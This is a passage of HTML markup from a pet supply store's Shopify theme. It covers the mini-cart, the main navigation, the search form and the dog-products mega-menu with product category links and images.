                      data-cart-form="mini-cart">
                  <a class="cart_content__continue-shopping secondary_button">
                    Continue Shopping
                  </a>

                  <ul class="cart_items js-cart_items">
                  </ul>

                  <ul>
                    <li class="cart_discounts js-cart_discounts sale">
                      
                    </li>

                    <li class="cart_subtotal js-cart_subtotal">
                      <span class="right">
                        <span class="money">
                          


  $0.00


                        </span>
                      </span>

                      <span>Subtotal</span>
                    </li>

                    <li class="cart_savings sale js-cart_savings">
                      
                    </li>

                    <li><p class="cart-message meta">Taxes and <a href="/policies/shipping-policy">shipping</a> calculated at checkout
</p>
                    </li>

                    <li>
                      

                      

                      

                      
                        <button type="submit" class="global-button global-button--primary add_to_cart" data-minicart-checkout-button>Go to cart </button>
                      
                    </li>
                  </ul>
                </form>
              </div>
            
          </div>
        
      </div>
    </div>

    <div class="main-nav__wrapper">
      <div class="main-nav menu-position--inline logo-alignment--center logo-position--left search-enabled--true" >
        

        
        

        

        

        

        
          
            
          <div class="header__logo logo--image">
            <a href="/" title="King Duke&#39;s">
              

              
                <img
                  src="//www.kingdukes.com/cdn/shop/files/KD_color_logo_HOR_220811_410x.png?v=1660580125"
                  class="primary_logo lazyload"
                  alt="King Duke&#39;s"
                  style="object-fit: cover; object-position: 50.0% 50.0%;"
                >
              
            </a>
          </div>
        

            <div class="nav nav--combined center">
              
          

<nav
  class="nav-desktop "
  data-nav
  data-nav-desktop
  aria-label="Translation missing: en.navigation.header.main_nav"
>
  <template data-nav-parent-template>
    <li
      class="
        nav-desktop__tier-1-item
        nav-desktop__tier-1-item--widemenu-parent
      "
      data-nav-desktop-parent
    >
      <details data-nav-desktop-details>
        <summary
          data-href
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
          "
          data-nav-desktop-link
          aria-expanded="false"
          
          aria-controls="nav-tier-2-"
          role="button"
        >
          <span data-nav-title></span>
          <span class="icon-down-arrow"></span>
        </summary>
        <div
          class="
            nav-desktop__tier-2
            nav-desktop__tier-2--full-width-menu
          "
          tabindex="-1"
          data-nav-desktop-tier-2
          data-nav-desktop-submenu
          data-nav-desktop-full-width-menu
          data-meganav-target-container
          >
      </details>
    </li>
  </template>
  <ul
    class="nav-desktop__tier-1"
    data-nav-desktop-tier-1
  >
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="home"
      >
        
          <a href="/"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Home</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="dogs"
      >
        
          <a href="/collections/dogs"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Dogs</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="cats"
      >
        
          <a href="https://www.kingdukes.com/collections/cat-products"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Cats</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="best-sellers"
      >
        
          <a href="/collections/best-sellers"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Best Sellers</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
            
              nav-desktop__tier-1-item--widemenu-parent
            
          
        "
        data-nav-desktop-parent
        data-meganav-desktop-target="holidays"
      >
        
        <details data-nav-desktop-details>
          <summary data-href="/collections/holidays"
        
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
            
          "
          data-nav-desktop-link
          
            aria-expanded="false"
            aria-controls="nav-tier-2-5"
            role="button"
          
        >
          <span data-nav-title>Holidays</span>
          <span class="icon-down-arrow"></span>
        
          </summary>
        

        
          
            <div
          
            id="nav-tier-2-5"
            class="
              nav-desktop__tier-2
              
                
                  nav-desktop__tier-2--full-width-menu
                
              
            "
            tabindex="-1"
            data-nav-desktop-tier-2
            data-nav-desktop-submenu
            data-nav-desktop-full-width-menu
          >
            
              

<ul class="widemenu table_section">
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/valentines-day" class="widemenu__item-heading widemenu__link">
              Valentine&#39;s Day
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/st-patricks" class="widemenu__item-heading widemenu__link">
              St Patrick&#39;s Day
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/easter" class="widemenu__item-heading widemenu__link">
              Easter
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/4th-of-july" class="widemenu__item-heading widemenu__link">
              4th of July
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/summertime" class="widemenu__item-heading widemenu__link">
              Summertime
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/halloween-1" class="widemenu__item-heading widemenu__link">
              Halloween
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/thanksgiving" class="widemenu__item-heading widemenu__link">
              Thanksgiving
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/christmas" class="widemenu__item-heading widemenu__link">
              Christmas
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/hanukkah" class="widemenu__item-heading widemenu__link">
              Hanukkah 
            </a>
        
      </li>
    
  
</ul>

            
          
            </div>
          
        </details>
        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
            
              nav-desktop__tier-1-item--widemenu-parent
            
          
        "
        data-nav-desktop-parent
        data-meganav-desktop-target="about"
      >
        
        <details data-nav-desktop-details>
          <summary data-href="/pages/about-us"
        
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
            
          "
          data-nav-desktop-link
          
            aria-expanded="false"
            aria-controls="nav-tier-2-6"
            role="button"
          
        >
          <span data-nav-title>About</span>
          <span class="icon-down-arrow"></span>
        
          </summary>
        

        
          
            <div
          
            id="nav-tier-2-6"
            class="
              nav-desktop__tier-2
              
                
                  nav-desktop__tier-2--full-width-menu
                
              
            "
            tabindex="-1"
            data-nav-desktop-tier-2
            data-nav-desktop-submenu
            data-nav-desktop-full-width-menu
          >
            
              

<ul class="widemenu table_section">
  
    
      <li class="widemenu__item doges">
        
            
             <div class="doges-child">
                <img class="menu-icon-img" src=
             https://cdn.shopify.com/s/files/1/1938/8295/files/blog.png
            >
             </div> 
            <a href="/blogs/news" class="widemenu__item-heading widemenu__link">
              Blog
            </a>
          
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          
             <div class="doges-child">
                <img class="menu-icon-img" src=
             https://cdn.shopify.com/s/files/1/1938/8295/files/pack-photos.png
            >
             </div> 
            <a href="/pages/tell-us-about-your-pet" class="widemenu__item-heading widemenu__link">
              Pack Photos
            </a>
          
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          
             <div class="doges-child">
                <img class="menu-icon-img" src=
             https://cdn.shopify.com/s/files/1/1938/8295/files/shop-for-humans.png
            >
             </div> 
            <a href="/collections/pet-owners-shop" class="widemenu__item-heading widemenu__link">
              Shop for Humans
            </a>
          
      </li>
    
  
</ul>

            
          
            </div>
          
        </details>
        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="contact"
      >
        
          <a href="/pages/contact-us"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Contact</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="rewards"
      >
        
          <a href="/pages/rewards"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Rewards</span>
          
        
          </a>
        

        
      </li>
    
  </ul>
</nav>

        
              
          

<nav
  class="nav-desktop "
  data-nav
  data-nav-desktop
  aria-label="Translation missing: en.navigation.header.main_nav"
>
  <template data-nav-parent-template>
    <li
      class="
        nav-desktop__tier-1-item
        nav-desktop__tier-1-item--widemenu-parent
      "
      data-nav-desktop-parent
    >
      <details data-nav-desktop-details>
        <summary
          data-href
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
          "
          data-nav-desktop-link
          aria-expanded="false"
          
          aria-controls="nav-tier-2-"
          role="button"
        >
          <span data-nav-title></span>
          <span class="icon-down-arrow"></span>
        </summary>
        <div
          class="
            nav-desktop__tier-2
            nav-desktop__tier-2--full-width-menu
          "
          tabindex="-1"
          data-nav-desktop-tier-2
          data-nav-desktop-submenu
          data-nav-desktop-full-width-menu
          data-meganav-target-container
          >
      </details>
    </li>
  </template>
  <ul
    class="nav-desktop__tier-1"
    data-nav-desktop-tier-1
  >
    
  </ul>
</nav>

        
            </div>

            
          
            <div class="search-container">
              



<div class="search-form-container">
  <form
    class="
      search-form
      search-form--header
    "
    action="/search"
    data-autocomplete-true
  >
    <div class="search-form__input-wrapper">
      <input
        class="search-form__input"
        type="text"
        name="q"
        placeholder="Search"
        aria-label="Search..."
        value=""
        autocorrect="off"
        autocomplete="off"
        autocapitalize="off"
        spellcheck="false"
        data-search-input
      >

      

      <button
        class="
          search-form__submit-button
          global-button
        "
        type="submit"
        aria-label="Search"
      >
        <span class="icon-search"></span>
      </button>
    </div>

    
      <div
        class="predictive-search"
        data-predictive-search
        data-loading="false"
      >

<svg
  class="loading-icon predictive-search__loading-state-spinner"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  xmlns="http://www.w3.org/2000/svg"
  
>
  <path d="M12,1A11,11,0,1,0,23,12,11,11,0,0,0,12,1Zm0,19a8,8,0,1,1,8-8A8,8,0,0,1,12,20Z"/>
  <path d="M10.14,1.16a11,11,0,0,0-9,8.92A1.59,1.59,0,0,0,2.46,12,1.52,1.52,0,0,0,4.11,10.7a8,8,0,0,1,6.66-6.61A1.42,1.42,0,0,0,12,2.69h0A1.57,1.57,0,0,0,10.14,1.16Z"/>
</svg>
<div class="predictive-search__results" data-predictive-search-results></div>
      </div>
    
  </form>

  
</div>


              <div class="search-link">
                <a
                  class="
                    icon-search
                    dropdown_link
                  "
                  href="/search"
                  title="Search"
                  data-dropdown-rel="search"
                >
                </a>
              </div>
            </div>
          
        
          
        
      </div>
    </div>
  </div>
</header>


<script>
  (() => {
    const header = document.querySelector('[data-header-feature-image="true"]');
    if (header) {
      header.classList.add('feature_image');
    }

    const headerContent = document.querySelector('[data-header-is-absolute="true"]');
    if (header) {
      header.classList.add('is-absolute');
    }
  })();
</script>

<style>
  div.header__logo,
  div.header__logo img,
  div.header__logo span,
  .sticky_nav .menu-position--block .header__logo {
    max-width: 205px;
  }
</style>

</div><div id="shopify-section-sections--21789287514148__mega_menu_1" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-1"
  data-section-id="sections--21789287514148__mega_menu_1"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Dogs</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="dogs"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/dog-products">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_5000x.jpg?v=1613634310 5000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4500x.jpg?v=1613634310 4500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4000x.jpg?v=1613634310 4000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3500x.jpg?v=1613634310 3500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3000x.jpg?v=1613634310 3000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2500x.jpg?v=1613634310 2500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310 2000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1800x.jpg?v=1613634310 1800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310 1600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1400x.jpg?v=1613634310 1400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1200x.jpg?v=1613634310 1200w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1000x.jpg?v=1613634310 1000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_800x.jpg?v=1613634310 800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_600x.jpg?v=1613634310 600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_400x.jpg?v=1613634310 400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_200x.jpg?v=1613634310 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">View All Dog Products</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/dog-products">Dog Products</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-toys.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-toys">Toys</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-beds-cots.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-beds-cots-covers">Beds & Cots</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-bowties-pinwheels-bandanas.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/bowties-pinwheels">Bowties/Pinwheels/Bandanas</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-dog-grooming.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-grooming">Dog Grooming</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/dog-food-1-1">Dog Food</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-food.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-food">Food</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-treats.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-treats-toppers">Treats</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-health.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-health-products">Health</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/outdoor-dog-supply">Get Outdoors</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-leashes-collars-harnesses.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-coats-and-jackets.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-coats-and-jackets">Coats and Jackets</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/puppy-collection">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_5000x.jpg?v=1613634314 5000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4500x.jpg?v=1613634314 4500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4000x.jpg?v=1613634314 4000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3500x.jpg?v=1613634314 3500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3000x.jpg?v=1613634314 3000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2500x.jpg?v=1613634314 2500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314 2000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1800x.jpg?v=1613634314 1800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314 1600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1400x.jpg?v=1613634314 1400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1200x.jpg?v=1613634314 1200w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1000x.jpg?v=1613634314 1000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_800x.jpg?v=1613634314 800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_600x.jpg?v=1613634314 600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_400x.jpg?v=1613634314 400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_200x.jpg?v=1613634314 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">Shop Puppy Basics</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="dogs"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/dog-products" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_5000x.jpg?v=1613634310 5000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4500x.jpg?v=1613634310 4500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4000x.jpg?v=1613634310 4000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3500x.jpg?v=1613634310 3500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3000x.jpg?v=1613634310 3000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2500x.jpg?v=1613634310 2500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310 2000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1800x.jpg?v=1613634310 1800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310 1600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1400x.jpg?v=1613634310 1400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1200x.jpg?v=1613634310 1200w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1000x.jpg?v=1613634310 1000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_800x.jpg?v=1613634310 800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_600x.jpg?v=1613634310 600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_400x.jpg?v=1613634310 400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_200x.jpg?v=1613634310 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">View All Dog Products</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/dog-products" class="parent-link--true">
                  Dog Products <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/dog-toys">Toys</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-beds-cots-covers">Beds & Cots</a>
                  </li>
                
                  <li>
                    <a href="/collections/bowties-pinwheels">Bowties/Pinwheels/Bandanas</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-grooming">Dog Grooming</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/dog-food-1-1" class="parent-link--true">
                  Dog Food <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/dog-food">Food</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-treats-toppers">Treats</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-health-products">Health</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/outdoor-dog-supply" class="parent-link--true">
                  Get Outdoors <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/dog-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-coats-and-jackets">Coats and Jackets</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/puppy-collection" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_5000x.jpg?v=1613634314 5000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4500x.jpg?v=1613634314 4500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4000x.jpg?v=1613634314 4000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3500x.jpg?v=1613634314 3500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3000x.jpg?v=1613634314 3000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2500x.jpg?v=1613634314 2500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314 2000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1800x.jpg?v=1613634314 1800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314 1600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1400x.jpg?v=1613634314 1400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1200x.jpg?v=1613634314 1200w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1000x.jpg?v=1613634314 1000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_800x.jpg?v=1613634314 800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_600x.jpg?v=1613634314 600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_400x.jpg?v=1613634314 400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_200x.jpg?v=1613634314 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">Shop Puppy Basics</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div><div id="shopify-section-sections--21789287514148__mega_menu_2_KHqKbK" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-2"
  data-section-id="sections--21789287514148__mega_menu_2_KHqKbK"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Cats</span>
      <span class="icon-down-arrow"></span>
